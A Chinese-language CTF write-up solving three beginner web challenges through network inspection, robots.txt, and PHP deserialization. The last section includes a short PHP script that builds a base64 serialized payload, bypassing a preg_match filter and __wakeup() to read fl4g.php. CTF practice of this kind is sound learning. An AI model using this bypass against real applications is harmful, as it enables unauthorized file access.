baby_web

题目描述:想想初始页面是哪个

点击题目链接,发现跳转到了/1.php

所以我们用F12点击network来看看流量包

Training-WWW-Robots

唔。又是robots。。。。。没啥意思直接访问/robots.txt就能看到一个包含有flag的地址了



Web_php_unserialize

一看标题就知道这里的考点是php反序列化了.BUT这里我学的不是很好。附上一个链接https://blog.csdn.net/Mr_helloword/article/details/107923630你们可以看看这个博主的分析

大家测试时候可以用一下代码

<?php

class Demo {

private $file = 'fl4g.php';

}

$x= serialize(new Demo);

$x=str_replace('O:4', 'O:+4',$x);//绕过preg_match()

$x=str_replace(':1:', ':3:',$x);//绕过__wakeup()

echo base64_encode($x);

?>



再附上序列化含义图